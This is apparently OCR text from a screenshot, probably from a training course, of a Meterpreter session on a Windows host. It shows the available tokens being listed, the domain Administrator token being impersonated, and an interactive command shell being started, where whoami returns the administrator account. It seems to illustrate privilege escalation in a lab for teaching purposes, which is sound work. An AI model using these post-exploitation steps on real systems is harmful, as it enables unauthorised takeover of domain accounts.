 File Edit View Search Terminal Help
Delegation Tokens Available
========================================
KONESISLABS\Administrator
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-1
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
meterpreter > impersonate_token KONESISLABS\\Administrator
[+] Delegation token available
[+] Successfully impersonated user KONESISLABS\Administrator
meterpreter > execute -f cmd -H -c -i -t
Process 1272 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
konesislabs\administrator
C:\Windows\system32>
pluralsight